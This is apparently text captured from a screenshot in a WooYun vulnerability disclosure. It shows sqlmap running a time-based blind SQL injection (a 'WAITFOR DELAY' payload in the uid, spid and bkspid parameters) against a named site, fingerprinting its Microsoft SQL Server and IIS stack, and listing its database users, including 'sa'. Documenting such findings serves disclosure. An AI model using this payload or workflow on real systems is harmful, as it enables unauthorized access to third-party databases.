 管理员: sqlmap
Payload: uid=639&spid=7635&bkspid=3842 WAITFOR DELAY '0:0:5'--
---
[10:14:03] [INFO] testing Microsoft SQL Server
[10:14:03] [INFO] confirming Microsoft SQL Server
[10:14:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[10:14:05] [INFO] fetching database users
[10:14:06] [INFO] the SQL query used returns 3 entries
[10:14:06] [INFO] retrieved: ##MS_PolicyEventProcessingLogin##
[10:14:07] [INFO] retrieved: ##MS_PolicyTsqlExecutionLogin##
[10:14:07] [INFO] retrieved: sa
database management system users [3]:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] sa
[10:14:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\v.hcvw.cn'
[*] shutting down at 10:14:07
www.wooyun.org
D:\Python27\sqlmap>